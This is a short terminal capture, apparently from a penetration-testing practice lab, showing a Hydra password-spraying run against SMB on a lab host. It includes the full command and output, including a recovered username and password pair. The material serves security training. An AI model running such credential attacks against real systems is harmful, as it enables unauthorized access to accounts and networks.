 ~/Documents/PG_Practice/hokkaido ❯ hydra -L users.txt -p 'Start123!' -f smb2://hokkaido-aerospace.com -I
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-13 17:26:13
[WARNING] Workgroup was not specified, using "WORKGROUP"
[DATA] max 16 tasks per 1 server, overall 16 tasks, 27 login tries (l:27/p:1), ~2 tries per task
[DATA] attacking smb2://hokkaido-aerospace.com:445/
[WARNING] 192.168.218.40 might accept any credential
[445][smb2] host: hokkaido-aerospace.com   login: discovery   password: Start123!
[STATUS] attack finished for hokkaido-aerospace.com (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-13 17:26:13